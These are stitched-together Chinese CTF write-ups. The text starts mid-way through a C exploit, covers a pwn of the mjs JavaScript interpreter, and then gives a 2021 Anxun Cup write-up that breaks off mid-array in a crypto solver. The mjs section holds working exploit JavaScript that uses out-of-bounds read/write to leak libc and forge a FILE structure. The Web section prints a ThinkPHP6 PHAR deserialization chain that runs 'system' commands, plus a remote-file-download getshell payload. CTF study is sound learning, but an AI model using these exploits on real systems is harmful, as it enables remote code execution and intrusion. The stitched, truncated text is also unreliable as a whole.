serverAddr.sin_addr.s_addr = htonl(INADDR_ANY);
serverAddr.sin_port = htons(SERVER_PORT);
inet_pton(AF_INET, "127.0.0.1", &serverAddr.sin_addr);
if(bind(server_sockfd, (struct sockaddr*)&serverAddr,sizeof(serverAddr)) == -1){
perror("bind");
goto out_;
}
listen(server_sockfd,5);
if(pthread_create(&thread,NULL,client_func,NULL)){
perror("pthread_create");
goto out_;
}
mmap_zero();
send_recv(server_sockfd);
out_:
close(server_sockfd);
return 0;
}
## 特别感谢
lm0963@De1ta
linguopeng@Sixstars
P4nda@Dubhe | 社区文章 |
比赛期间时间没来得及,赛后解出。
题如其名,是个小型的js解释器。最近出现了不少讲javascript的帖子,下文将讲述作为一个初学者的我是如何一步步分析这题目的。
# 准备
题目给出了目标binary,除了canary其余保护全开,另外还给出了编译方法。
This is a vulnerable software. I patched some of the vulnerabilities, but I think you can still find a way to exploit it, right? Prove it.
If you want to build the chall by yourself, plz type the following commands
git clone https://github.com/cesanta/mjs
cd mjs
git reset --hard fd0bf16
patch -p1 < ../diff.patch
cd mjs && make
按照上述命令编译,发现出来的binary不一致,可能是编译器或者链接库版本差异导致。目前不考虑这个问题,我们自行编译的好处是可以保留符号方便调试。虽然题目的makefile里设置了-g的编译参数,但实际上binary被strip过了。
# 漏洞分析
现在程序有了如何找漏洞?这玩意儿代码量看起来也不小。
15708 ./mjs.c
1462 ./frozen/frozen.c
538 ./mjs/src/mjs_gc.c
60 ./mjs/src/mjs_main.c
1179 ./mjs/src/mjs_exec.c
148 ./mjs/src/mjs_bcode.c
254 ./mjs/src/mjs_tok.c
160 ./mjs/src/mjs_primitive.c
...
38482 total
## github issue
既然题目给了github,不妨看看github的issue。
这个提交者看起来就是出题人,可以从issue标题中看出一些信息。其中空指针解引用之类的BUG我们不感兴趣。而`Attribute address read
in function getprop_builtin_foreign()`和`OOB access in the function
getprop_builtin_foreign()`值得注意,但点开发现出题人把issue的内容删掉了。
回头看看题目提供的diff.patch,patch了字符串相关函数,删掉了ffi功能、无关痛痒的格式化输出,patch了mjs_next函数。唯独没有处理这个标题中所说的`getprop_builtin_foreign`函数。
diff --git a/mjs/src/mjs_exec.c b/mjs/src/mjs_exec.c
index f4d2e70..2bd167d 100644
--- a/mjs/src/mjs_exec.c
+++ b/mjs/src/mjs_exec.c
@@ -875,7 +875,11 @@ MJS_PRIVATE mjs_err_t mjs_execute(struct mjs *mjs, size_t off, mjs_val_t *res) {
size_t retval_pos = mjs_get_int(
mjs, *vptr(&mjs->call_stack,
-1 - CALL_STACK_FRAME_ITEM_RETVAL_STACK_IDX));
- *vptr(&mjs->stack, retval_pos - 1) = mjs_pop(mjs);
+ mjs_val_t tmp = mjs_pop(mjs);
+ if (vptr(&mjs->stack, retval_pos - 1) == NULL){
+ break;
+ }
+ *vptr(&mjs->stack, retval_pos - 1) = tmp;
}
// LOG(LL_INFO, ("AFTER SETRETVAL"));
// mjs_dump(mjs, 0, stdout);
diff --git a/mjs/src/mjs_ffi.c b/mjs/src/mjs_ffi.c
index aff3939..4a09466 100644
--- a/mjs/src/mjs_ffi.c
+++ b/mjs/src/mjs_ffi.c
@@ -40,7 +40,7 @@ struct cbdata {
};
void mjs_set_ffi_resolver(struct mjs *mjs, mjs_ffi_resolver_t *dlsym) {
- mjs->dlsym = dlsym;
+ mjs->dlsym = NULL;
}
static mjs_ffi_ctype_t parse_cval_type(struct mjs *mjs, const char *s,
diff --git a/mjs/src/mjs_object.c b/mjs/src/mjs_object.c
index 3eaf542..f6fbd35 100644
--- a/mjs/src/mjs_object.c
+++ b/mjs/src/mjs_object.c
@@ -251,8 +251,11 @@ mjs_val_t mjs_next(struct mjs *mjs, mjs_val_t obj, mjs_val_t *iterator) {
if (*iterator == MJS_UNDEFINED) {
struct mjs_object *o = get_object_struct(obj);
p = o->properties;
- } else {
- p = ((struct mjs_property *) get_ptr(*iterator))->next;
+ } else {
+ p = ((struct mjs_property *) get_ptr(*iterator));
+ if(p != NULL){
+ p = p->next;
+ }
}
if (p == NULL) {
diff --git a/mjs/src/mjs_string.c b/mjs/src/mjs_string.c
index 65b2e09..70c0214 100644
--- a/mjs/src/mjs_string.c
+++ b/mjs/src/mjs_string.c
@@ -343,6 +343,7 @@ MJS_PRIVATE void mjs_string_index_of(struct mjs *mjs) {
goto clean;
}
str = mjs_get_string(mjs, &mjs->vals.this_obj, &str_len);
+ if (str_len > strlen(str)) goto clean;
if (!mjs_check_arg(mjs, 0, "searchValue", MJS_TYPE_STRING, &substr_v)) {
goto clean;
@@ -455,7 +456,7 @@ MJS_PRIVATE void mjs_mkstr(struct mjs *mjs) {
if (offset_v != MJS_UNDEFINED) {
offset = mjs_get_int(mjs, offset_v);
}
- len = mjs_get_int(mjs, len_v);
+ len = 0;
ret = mjs_mk_string(mjs, ptr + offset, len, copy);
...
## POC分析
猜测这里的漏洞仍然存在,但我们不用着急深入代码,可以再看看其他issue。然后注意到HongxuChen也提了很多类似的issue,看起来是libFuzzer弄出来的。
点开发下HongxuChen提供了详细信息和全部的poc,见<https://github.com/ntu-sec/pocs/tree/master/mjs-8d847f2/crashes>[/https://github.com/ntu-sec/pocs/tree/master/mjs-8d847f2/crashes](/https://github.com/ntu-sec/pocs/tree/master/mjs-8d847f2/crashes)。随便下载一个执行,发现果然crash了。
浏览一下,作者把漏洞类型也标注了,不妨试试`read`和`write`类型的,很快可以发现<https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/read_mjs.c:9644_1.js>[/https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/read_mjs.c:9644_1.js](/https://github.com/ntu-sec/pocs/blob/master/mjs-8d847f2/crashes/read_mjs.c:9644_1.js)触发了SIGSEGV。
代码很简单:
let s ;
let o = (s);
let z = JSON.parse[333333333%3333333333] === 'xx'
基本可以确定是`JSON.parse[333333333%3333333333]`导致了读内存崩溃,可以试着gdb调一下。
Program received signal SIGSEGV, Segmentation fault. [12/575]
0x0000555555568304 in getprop_builtin_foreign (mjs=0x555555782010, val=18442897249027941072, name=0x555555782860 "74565", name_len=5, res=0x7fffffffd1b0) at src/mjs_exec.c:501
501 *res = mjs_mk_number(mjs, *(ptr + idx));
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────────────────────────────────────────────────
RAX 0x55555556e2d0 (mjs_op_json_parse) ◂— push rbp
RBX 0x0
RCX 0xfff2000000000000
RDX 0x7fffffffce01 ◂— 0x7fffffffce
RDI 0x555555782010 ◂— 0x0
RSI 0x12345
...
───────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────────────────────────────
► 0x555555568304 <getprop_builtin_foreign+132> movzx ecx, byte ptr [rax + rsi]
0x555555568308 <getprop_builtin_foreign+136> cvtsi2sd xmm0, ecx
0x55555556830c <getprop_builtin_foreign+140> call mjs_mk_number <0x555555574ce0>
...
───────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────────────────────────────────────────
496
497 if (!isnum) {
498 mjs_prepend_errorf(mjs, MJS_TYPE_ERROR, "index must be a number");
499 } else {
500 uint8_t *ptr = (uint8_t *) mjs_get_ptr(mjs, val);
► 501 *res = mjs_mk_number(mjs, *(ptr + idx));
502 }
503 return 1;
504 }
505
这里源码中的ptr对应rax,是一个函数地址,而idx则对应于rsi,而rsi是我随便给的下标0x12345。也就是说这里可以越界读了,并且这里的函数就是前面说的`getprop_builtin_foreign`。
而对应的越界写也类似,用`JSON.parse[0x12345] = 0x99`即可越界写入。
RAX 0x55555556e2d0 (mjs_op_json_parse) ◂— push rbp [11/651]
RBX 0x0
RCX 0x99
RDX 0x4063200000000099
RDI 0xfff255555556e2d0
RSI 0x12345
...
───────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────────────────────────────
► 0x555555566e71 <exec_expr+1777> mov byte ptr [rax + rsi], dl
0x555555566e74 <exec_expr+1780> jmp exec_expr+1785 <0x555555566e79>
...
───────────────────────────────────────────────────────────────────────────────────────[ SOURCE (CODE) ]────────────────────────────────────────────────────────────────────────────────────────
342 mjs_prepend_errorf(mjs, MJS_TYPE_ERROR,
343 "only number 0 .. 255 can be assigned");
344 val = MJS_UNDEFINED;
345 } else {
346 uint8_t *ptr = (uint8_t *) mjs_get_ptr(mjs, obj);
► 347 *(ptr + ikey) = (uint8_t) ival;
...
此时可以仔细看看代码了。
static int getprop_builtin_foreign(struct mjs *mjs, mjs_val_t val,
const char *name, size_t name_len,
mjs_val_t *res) {
int isnum = 0;
int idx = cstr_to_ulong(name, name_len, &isnum);
if (!isnum) {
mjs_prepend_errorf(mjs, MJS_TYPE_ERROR, "index must be a number");
} else {
uint8_t *ptr = (uint8_t *) mjs_get_ptr(mjs, val);
*res = mjs_mk_number(mjs, *(ptr + idx));
}
return 1;
}
从函数名字可以参测是对`foreign`类型的对象做`get`的操作。
在`mjs_builtin.c`中有其他定义,
/*
* Populate JSON.parse() and JSON.stringify()
*/
v = mjs_mk_object(mjs);
mjs_set(mjs, v, "stringify", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_op_json_stringify));
mjs_set(mjs, v, "parse", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_op_json_parse));
mjs_set(mjs, obj, "JSON", ~0, v);
/*
* Populate Object.create()
*/
v = mjs_mk_object(mjs);
mjs_set(mjs, v, "create", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_op_create_object));
mjs_set(mjs, obj, "Object", ~0, v);
/*
* Populate numeric stuff
*/
mjs_set(mjs, obj, "NaN", ~0, MJS_TAG_NAN);
mjs_set(mjs, obj, "isNaN", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_op_isnan));
}
# 利用
## 理想计划
上面这些函数也可以用作越界的base,没什么太大的区别。程序开启了Full
RelRO,没法做GOT劫持,但我们可以相对地址越界读取GOT表,泄漏出libc,然后写libc。写libc需要知道libc和base的偏移,也就是得知道程序段的绝对地址。再看看程序的数据段上还有什么。
pwndbg> tele 0x555555781000 500
00:0000│ 0x555555781000 (data_start) ◂— 0x0
01:0008│ 0x555555781008 (__dso_handle) ◂— 0x555555781008
02:0010│ 0x555555781010 (cs_log_cur_msg_level) ◂— 0xffffffff
03:0018│ 0x555555781018 (cs_to_hex.hex) —▸ 0x555555579732 ◂— xor byte ptr [rcx], dh
... ↓
05:0028│ 0x555555781028 ◂— 0x0
06:0030│ 0x555555781030 (s_assign_ops) ◂— 0x1e00000005
07:0038│ 0x555555781038 (s_assign_ops+8) ◂— 0x200000001f
08:0040│ 0x555555781040 (s_assign_ops+16) ◂— 0x2400000021 /* '!' */
09:0048│ 0x555555781048 (s_assign_ops+24) ◂— 0x2f0000002e /* '.' */
...
1a:00d0│ 0x5555557810d0 (s_postfix_ops) ◂— 0x1c0000001d
1b:00d8│ 0x5555557810d8 (s_postfix_ops+8) ◂— 0x0
1c:00e0│ 0x5555557810e0 (opcodetostr.names) —▸ 0x55555557bc62 ◂— push r8 /* 'NOP' */
1d:00e8│ 0x5555557810e8 (opcodetostr.names+8) —▸ 0x55555557bc66 ◂— push rdx /* 'DROP' */
...
43:0218│ 0x555555781218 (completed) ◂— 0x0
44:0220│ 0x555555781220 (cs_log_level) ◂— 0x0
45:0228│ 0x555555781228 (cs_log_file) ◂— 0x0
46:0230│ 0x555555781230 (s_file_level) ◂— 0x0
47:0238│ 0x555555781238 ◂— 0x0
48:0240│ 0x555555781240 ◂— 0x0
49:0248│ 0x555555781248 ◂— 0x0
...
可以看到有一些字节码定义的常量,于是我们可以泄漏出程序段基地址。理想中我们可以越界写libc中的函数指针了,但是注意到`getprop_builtin_foreign`中idx是个int,而libc和程序段的偏移超出了int范围。所以写libc的计划不可行。
能不能写一些函数指针呢?这时我们继续观察程序数据段,发现没有任何堆指针。
pwndbg> tele 0x555555781200 200
00:0000│ 0x555555781200 (opcodetostr.names+288) —▸ 0x55555557bd93 ◂— pop r15 /* 'BCODE_HDR' */
01:0008│ 0x555555781208 (opcodetostr.names+296) —▸ 0x55555557bd9d ◂— push r10 /* 'ARGS' */
02:0010│ 0x555555781210 (opcodetostr.names+304) —▸ 0x55555557bda2 ◂— push r10 /* 'FOR_IN_NEXT' */
03:0018│ 0x555555781218 (completed) ◂— 0x0
... ↓
回头再看代码发现,各种变量都在栈上,栈地址看起来也是无从泄漏。此时陷入僵局。
## FSOP
但想来想去只能从数据段上入手,在IDA中观察发现刚刚忽略了`cs_log_level`和`cs_log_file`这两个全局变量,而`cs_log_file`是`FILE
*`!
交叉引用发现`cs_log_set_file`负责设置变量,但没有其他函数调用它;另外还有`cs_log_printf`和`cs_log_print_prefix`使用了`cs_log_file`。
int cs_log_print_prefix(enum cs_log_level level, const char *file, int ln) {
...
if (level > cs_log_level && s_file_level == NULL) return 0;
...
if (s_file_level != NULL) {
...
}
if (cs_log_file == NULL) cs_log_file = stderr;
cs_log_cur_msg_level = level;
fwrite(prefix, 1, sizeof(prefix), cs_log_file);
...
}
大致逻辑就是判断参数`level`和`cs_log_level`的大小,大于就返回,小于就输出到`cs_log_file`。如果是NULL就把`cs_log_file`赋值为`stderr`再输出,最终都是调用`fwrite`。
程序中有大量调用该函数的地方,
enum的定义如下。
enum cs_log_level {
LL_NONE = -1,
LL_ERROR = 0,
LL_WARN = 1,
LL_INFO = 2,
LL_DEBUG = 3,
LL_VERBOSE_DEBUG = 4,
_LL_MIN = -2,
_LL_MAX = 5,
};
可以看到我们只要调高`cs_log_level`即可触发上述函数。在此之前我们可以先控制`FILE*
cs_log_file`,让它指到数据段后面,再在数据段后面伪造FILE结构体,利用fwrite做FSOP。
本地先对着有符号的程序调,调的差不多了上目标程序,先搞泄漏试着打远程,发现libc不一致,远程是2.27的,这时重新调整一波继续编写即可。
最终代码如下:
function relread(offset) {
let a = [];
let i = 0;
for(i=0; i<8; i++) {
let z = JSON.parse[offset+i];
a[i] = z;
}
let ret = 0;
for(i=0; i<a.length; i++) {
ret += a[i] <<(i<<3);
}
return ret;
}
function relwrite(offset, val) {
let i = 0;
for(i=0; i<8; i++) {
JSON.parse[offset+i] = (val>>(i<<3))&0xff;
}
}
let base = 0x55555556e370;
let got = 0x55555577fef8;
let pnop = 0x5555557800e0;
let code = relread(pnop-base) - 0x27af0;
let tmp = relread(got-base);
let libc = tmp - 0x7f680; //ftell
print(tmp);
print(base);
print(libc);
print(code);
base = code + 0x1a370;
let log_level = code + 0x22c220;
let pfile = code + 0x22c228;
let fake_file_addr = code + 0x22c800;
print(pfile);
print(log_level);
print(fake_file_addr);
let s = [0, 0, 0, 0, 0, 0xffffffffffffffff, 0, 0, (libc+0x1b3e9a-100)/2, 0, 0, 0, 0, 0, 0, 0, 0, code+0x22cc00, 0, 0, 0, 0, 0, 0, 0, 0, 0, libc+4096864, libc+324672, 0];
let i;
for(i=0; i < s.length; i++) {
relwrite(fake_file_addr+8*i-base, s[i]);
}
relwrite(pfile-base, fake_file_addr);
relwrite(log_level-base, 999);
relwrite(log_level-base, 0);
## 另一条路
请教了大佬,发现我在看`JSON.parse`初始化部分代码时忽略了一个重要函数,`getMJS`。
void mjs_init_builtin(struct mjs *mjs, mjs_val_t obj) {
mjs_val_t v;
mjs_set(mjs, obj, "global", ~0, obj);
mjs_set(mjs, obj, "load", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_load));
mjs_set(mjs, obj, "print", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_print));
mjs_set(mjs, obj, "ffi", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_ffi_call));
mjs_set(mjs, obj, "ffi_cb_free", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_ffi_cb_free));
mjs_set(mjs, obj, "mkstr", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_mkstr));
mjs_set(mjs, obj, "getMJS", ~0, // here
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_get_mjs));
mjs_set(mjs, obj, "die", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_die));
mjs_set(mjs, obj, "gc", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_do_gc));
...
/*
* Populate JSON.parse() and JSON.stringify()
*/
v = mjs_mk_object(mjs);
mjs_set(mjs, v, "stringify", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_op_json_stringify));
mjs_set(mjs, v, "parse", ~0,
mjs_mk_foreign_func(mjs, (mjs_func_ptr_t) mjs_op_json_parse));
...
这个函数的实现即为`mjs_get_mjs`,对应代码:
static void mjs_get_mjs(struct mjs *mjs) {
mjs_return(mjs, mjs_mk_foreign(mjs, mjs));
}
可以看到这里直接把mjs这个核心对象作为foreign返回了。
回顾一下patch中的操作。
void mjs_set_ffi_resolver(struct mjs *mjs, mjs_ffi_resolver_t *dlsym) {
- mjs->dlsym = dlsym;
+ mjs->dlsym = NULL;
}
既然可以通过`getMJS`拿到mjs对象,而我们又可以越界读GOT拿到libc地址,所以我们把`mjs->dlsym`重新恢复,即可使得`ffi`可用,非常简洁明了的利用方法。 | 社区文章 |
# 2021年第四届安洵杯 WP
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Misc
### 应该算是签到
快去BV1ZX4y1V7Qb找一条全部由字母和下划线构成的特色flag弹幕吧!flag格式为D0g3{xxxxxxx_xx_xxxxxxxxx}
> 访问视频半天没找到`flag`,眼看几分钟都十几解了,我想到了村霸的一句名言:钓不到鱼我就用抽水机来抽(
>
> 直接用`jjdown`下载该视频的XML弹幕文件,然后直接搜索`D0g3`
D0g3{welcome_to_axbgogogo}
### Cthulhu Mythos
> 首先听一下音频文件,`1min`后有`SSTV`的声音(但把头部挖了),用软件解一下
> 可看到一串`Base32`的字符串,但是拿去解只能得到一半的`flag`
MRPVI4TZL5KGK4TSGRZGSYJBPU======
> 音频的前一分钟是`Terraria`的音乐,这提示下面这个`.wld`文件是一个`Terraria`的地图文件
>
>
> 由于我没有玩过`Terraria`,我就先去找了一个[地图查看器](https://terramap.github.io/index.html)。可以看见地面上有`4`个玻璃制的箱子
> 最右边的箱子名字乱码了,应该是中文导致
> 换一个离线运行的编辑器可以看出第四个箱子的名称
> 把前面`3`个箱子的信息组合一下,可得到`Base32`的前半段
IQYGOM33JUYW4ZLDKI2GM5C
> 但是跟后半段不能很好地接上,第四个箱子的说明也提示了还有一段`flag`
>
> 我还是把这个地图给了某个`Terraria`玩家,他玩了一会说只要拿着扳手就可以在出生点看到信息
> 我又换了一个[地图编辑器](https://www.terraria-map-editor.com/),也看到了
7I4YF6QLO
> 把解出来的所有字符串按顺序拼起来
IQYGOM33JUYW4ZLDKI2GM5C7I4YF6QLOMRPVI4TZL5KGK4TSGRZGSYJBPU======
D0g3{M1necR4ft_G0_And_Try_Terr4ria!}
### CyzCC_loves_LOL
> 打开附件看到一个大概能读懂的代码和一个加密的`zip`文件
>
> 神奇的代码用`Dcode`检测一下发现是一种叫`LOLCODE`的语言
> 用在线工具跑一下得到输出就是压缩包密码
> 解压`ez_misc.zip`后,里面有两个文件:`Program.png`和`jinx's_flag_in_silent.jpg`
>
>
> `Program.png`有经验直接看出来是`brainloller`,用[在线工具](https://minond.xyz/brainloller/)运行一下
> `jinx's_flag_in_silent.jpg`由文件名提示是`Silent Eye`隐写,用该工具解密(题目说明中指出要把空格换成下划线)
D0g3{544f3225-bbaf-47dc-ba8d-5bda54cbaecb}
### lovemath
> 打开压缩包很明显可以知道是`CRC32`爆破来获取六字节文件内的部分压缩包密码
> 利用`CRC32
> Tools`来辅助爆破攻击,并结合特征点来确认压缩包密码内容,得到压缩包的密码为:`th1s_Is_Y0ur_pa33w0rd_We1c0m3e`
> 得到图片`blind.png`,利用`Stegsolve`在`bgr`组合三个通道的最底层提取到一张图片
> 根据题目描述,猜测是`Tupper自我指涉公式`,利用在线网站解密得到`FLAG`:`D0g3{I_LOV3_math}`
## Web
### EZ_TP
> 利用`ThinkPHP6`反序列化链子结合`PHAR`协议来获取`FLAG`
<?php
namespace think {
class Request {
protected $filter;
protected $hook = [];
protected $param = [];
protected $config = [];
public function __construct() {
$this->filter = 'system';
$this->param = ['cat /*'];
$this->hook = ['visible' => [$this, 'isAjax']];
$this->config = ['var_ajax' => ''];
}
}
abstract class Model {
private $data = [];
protected $append = [];
function __construct() {
$this->append = ['h3rmesk1t' => ['a']];
$this->data = ['h3rmesk1t' => new Request()];
}
}
}
namespace think\model {
use think\Model;
use think\Request;
class Pivot extends Model {
}
}
namespace think\process\pipes {
use think\model\Pivot;
class Pipes {
}
class Windows extends Pipes {
private $files = [];
function __construct() {
$this->files = [new Pivot()];
}
}
}
namespace {
use think\process\pipes\Windows;
$phar = new Phar("shell.phar");
$phar->startBuffering();
$phar->setStub(" __HALT_COMPILER(); ?>");
$demo = new Windows();
$phar->setMetadata($demo);
$phar->addFromString("hello.txt", "demo");
$phar->stopBuffering();
}
>
> 利用[CyberChef](https://gchq.github.io/CyberChef/)来对生成的`PHAR`文件进行`BASE64-ENCODE`操作,接着将得到的结果通过`POST`传参并绕过限制条件,即可获得`FLAG`
### ezcms
> 审计代码后发现`CxWsbN_AR4\Ant_Curl.php`文件中存在远程文件下载漏洞
<?php include_once 'Ant_Inc.php';
if (isset($_GET['url'])){
$dname=explode("/", $_GET['url']);
if(strpos($dname[2],'sem-cms.cn') !== false){
$url=$_GET['url'];
}else{
echo("<script language='javascript'>alert('非法操作');window.history.back(-1);</script>");
exit;
}
}else{
$url="";
}
if (!empty($url)){
$fn = explode("/", $url);
$filename =end($fn);
$fndir = str_replace(".zip", "", $filename);
//下载目录
$save_dir = "../Soft/Zip/";
//解压目录
$open_dir = "../Soft/Uzip/";
//备份目录
$bak_dir = "../Soft/Bak/";
//下载文件
$result =getFile($url, $save_dir, $filename,1);
if ($result===false){
echo("<script language='javascript'>alert('文件下载失败,重新下载:可能不支持cURL,或服务器原因');window.history.back(-1);</script>");
exit;
}
//解压文件
$size = get_zip_originalsize($save_dir.$filename,$open_dir);
//备份目录
if(!is_dir($bak_dir)){
mkdir($bak_dir,0777,true);
}
$file = fopen($open_dir.$fndir."/install.txt","r");
while(!feof($file)){
$url=explode("=",fgets($file));
//备份文件
$bak_file = explode("/", trim($url[1]));
if(file_exists(trim($url[1]))){ //原文件存在的备份
if(rename(trim($url[1]),$bak_dir.end($bak_file))===false){
echo "备份失败";
}
}
//安装文件
if(rename(trim($url[0]),trim($url[1]))===false){
//echo "安装失败";
echo "<script language='javascript'>alert('安装失败,请重新安装');window.history.back(-1);</script>";
exit;
}
}
fclose($file);
//删除解压文件及压缩包
delDirAndFile($save_dir);
delDirAndFile($open_dir);
echo("<script language='javascript'>alert('安装成功');window.history.back(-1);</script>");
}
?>
> 利用`Payload`:`题目地址/CxWsbN_AR4/Ant_Curl.php?url=服务器IP/sem-cms.cn/sem-> cms.cn5.php`即可下载含有恶意代码的`PHP`文件
> 接着访问`题目地址/Soft/Zip/sem-cms.cn5.php`来`Getshell`
## Crypto
### little_trick
>
> 第一部分和今年的祥云杯中的`Random_RSA`类似,`Python`随机数相同的随机数种子产生的随机数序列相同,先用题目给出的`seeds`、`result`等参数来反算出`dp`的值
from gmpy2 import *
import binascii
import random
seeds = [3, 0, 39, 78, 14, 49, 73, 83, 55, 48, 30, 28, 23, 16, 54, 23, 68, 7, 20, 8, 98, 68, 45, 36, 97, 13, 83, 68, 16, 59, 81, 26, 51, 45, 36, 60, 36, 94, 58, 11, 19, 33, 95, 12, 60, 38, 51, 95, 21, 3, 38, 72, 47, 80, 7, 20, 26, 80, 18, 43, 92, 4, 64, 93, 91, 12, 86, 63, 46, 73, 89, 5, 91, 17, 88, 94, 80, 42, 90, 14, 45, 53, 91, 16, 28, 81, 62, 63, 66, 20, 81, 3, 43, 99, 54, 22, 2, 27, 2, 62, 88, 99, 78, 25, 76, 49, 28, 96, 95, 57, 94, 53, 32, 58, 32, 72, 89, 15, 4, 78, 89, 74, 86, 45, 51, 65, 13, 75, 95, 42, 20, 77, 34, 66, 56, 20, 26, 18, 28, 11, 88, 62, 72, 27, 74, 42, 63, 76, 82, 97, 75, 92, 1, 5, 20, 78, 46, 85, 81, 54, 64, 87, 37, 91, 38, 39, 1, 90, 61, 28, 13, 60, 37, 90, 87, 15, 78, 91, 99, 58, 62, 73, 70, 56, 82, 5, 19, 54, 76, 88, 4, 3, 55, 3, 3, 22, 85, 67, 98, 28, 32, 42, 48, 96, 69, 3, 83, 48, 26, 20, 45, 16, 45, 47, 92, 0, 54, 4, 73, 8, 31, 38, 3, 10, 84, 60, 59, 69, 64, 91, 98, 73, 81, 98, 9, 70, 44, 44, 24, 95, 83, 49, 31, 19, 89, 18, 20, 78, 86, 95, 83, 23, 42, 51, 95, 80, 48, 46, 88, 7, 47, 64, 55, 4, 62, 37, 71, 75, 98, 67, 98, 58, 66, 70, 24, 58, 56, 44, 11, 78, 1, 78, 89, 97, 83, 72, 98, 12, 41, 33, 14, 40, 27, 5, 18, 35, 25, 31, 69, 97, 84, 47, 25, 90, 78, 15, 72, 71]
res = [-38, -121, -40, -125, -51, -29, -2, -21, -59, -54, -51, -40, -105, -5, -4, -50, -127, -56, -124, -128, -23, -104, -63, -112, -34, -115, -58, -99, -24, -102, -1, -5, -34, -3, -104, -103, -21, -62, -121, -24, -115, -9, -87, -56, -39, -30, -34, -4, -33, -5, -114, -21, -19, -7, -119, -107, -115, -6, -25, -27, -32, -62, -28, -20, -60, -121, -102, -10, -112, -7, -85, -110, -62, -100, -110, -29, -41, -55, -113, -112, -45, -106, -125, -25, -57, -27, -83, -2, -51, -118, -2, -10, -50, -40, -1, -82, -111, -113, -50, -48, -23, -33, -112, -38, -29, -26, -4, -40, -123, -4, -44, -120, -63, -38, -41, -22, -50, -50, -17, -122, -61, -5, -100, -22, -44, -47, -125, -125, -127, -55, -117, -100, -2, -26, -32, -111, -123, -118, -16, -24, -20, -40, -92, -40, -102, -49, -99, -45, -59, -98, -49, -13, -62, -128, -121, -114, -112, -13, -3, -4, -26, -35, -15, -35, -8, -18, -125, -14, -6, -60, -113, -104, -120, -64, -104, -55, -104, -41, -34, -106, -105, -2, -28, -14, -58, -128, -3, -1, -17, -38, -18, -12, -59, -4, -19, -82, -40, -122, -18, -42, -53, -60, -113, -40, -126, -15, -63, -40, -124, -114, -58, -26, -35, -26, -8, -48, -112, -52, -11, -117, -52, -32, -21, -38, -124, -13, -103, -6, -30, -33, -28, -31, -1, -97, -59, -64, -28, -1, -40, -2, -10, -26, -24, -3, -50, -113, -125, -122, -124, -5, -50, -62, -11, -8, -88, -109, -7, -31, -105, -54, -28, -8, -62, -58, -101, -58, -53, -124, -18, -124, -17, -109, -52, -45, -40, -109, -85, -7, -108, -121, -58, -49, -91, -102, -8, -10, -17, -55, -19, -11, -116, -47, -120, -121, -23, -99, -19, -51, -36, -110, -126, -29, -110, -9, -97, -54, -83, -86]
dp = ''
for i in range(len(res)):
random.seed(seeds[i])
rands = []
for j in range(0,4):
rands.append(random.randint(0,99))
dp += chr((~(res[i])|rands[i%4]) & ((res[i])|~rands[i%4]))
del rands[i%4]
print(dp)
dp = int(dp)
#dp = 23458591381644494879596426183878928641891759871602961070839457303969747353773411708437315165237216481430908369709167907047043280248152040749469402814146054871536032870746473649690743697560576735624528397398691515920649222501258921802372365480019200479555430922883680472732415240714991623845227274793947921407
> 后半段中,每次循环中的`P`、`Q`其实都是已知的,因此很容易可以把`dq`的值计算出来
from gmpy2 import *
from Crypto.Util.number import *
dp = ''
e = 0x10001
length_dp = 309
c = [1, 0, 7789, 1, 17598, 20447, 15475, 23040, 41318, 23644, 53369, 19347, 66418, 5457, 0, 1, 14865, 97631, 6459, 36284, 79023, 1, 157348, 44667, 185701, 116445, 23809, 220877, 0, 1, 222082, 30333, 55446, 207442, 193806, 149389, 173229, 349031, 152205, 1, 149157, 196626, 1, 222532, 10255, 46268, 171536, 0, 351788, 152678, 0, 172225, 109296, 0, 579280, 634746, 1, 668942, 157973, 1, 17884, 662728, 759841, 450490, 0, 139520, 157015, 616114, 199878, 154091, 1, 937462, 675736, 53200, 495985, 307528, 1, 804492, 790322, 463560, 520991, 436782, 762888, 267227, 306436, 1051437, 384380, 505106, 729384, 1261978, 668266, 1258657, 913103, 935600, 1, 1, 401793, 769612, 484861, 1024896, 517254, 638872, 1139995, 700201, 308216, 333502, 0, 0, 401082, 1514640, 667345, 1015119, 636720, 1011683, 795560, 783924, 1269039, 5333, 0, 368271, 1700344, 1, 383167, 7540, 1490472, 1484752, 918665, 312560, 688665, 967404, 922857, 624126, 889856, 1, 848912, 1426397, 1291770, 1669069, 0, 1709762, 130116, 1711413, 1336912, 2080992, 820169, 903313, 515984, 2211283, 684372, 2773063, 391284, 1934269, 107761, 885543, 0, 2551314, 2229565, 1392777, 616280, 1368347, 154512, 1, 1668051, 0, 2453671, 2240909, 2661062, 2880183, 1376799, 0, 2252003, 1, 17666, 1, 2563626, 251045, 1593956, 2215158, 0, 93160, 0, 2463412, 654734, 1, 3341062, 3704395, 3841103, 609968, 2297131, 1942751, 3671207, 1, 1209611, 3163864, 3054774, 1055188, 1, 4284662, 3647599, 247779, 0, 176021, 3478840, 783050, 4613736, 2422927, 280158, 2473573, 2218037, 936624, 2118304, 353989, 3466709, 4737392, 2637048, 4570953, 1473551, 0, 0, 4780148, 3299784, 592717, 538363, 2068893, 814922, 2183138, 2011758, 2296545, 5075424, 1814196, 974225, 669506, 2756080, 